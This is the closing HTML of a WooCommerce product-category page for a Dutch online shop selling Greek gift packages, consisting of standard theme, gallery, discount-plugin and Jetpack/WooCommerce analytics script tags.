var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"arch_tax_product_cat\":\"griekse-pakketten\\\/750-1500\",\"arch_results\":\"8\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","0"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
